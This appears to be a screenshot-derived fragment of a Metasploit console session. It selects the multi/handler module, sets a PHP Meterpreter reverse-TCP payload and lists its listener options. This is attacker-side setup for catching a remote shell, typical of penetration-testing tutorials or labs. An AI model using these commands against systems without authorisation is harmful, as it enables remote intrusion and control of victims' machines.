 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may b
e specified)
LPORT  4444             yes       The listen port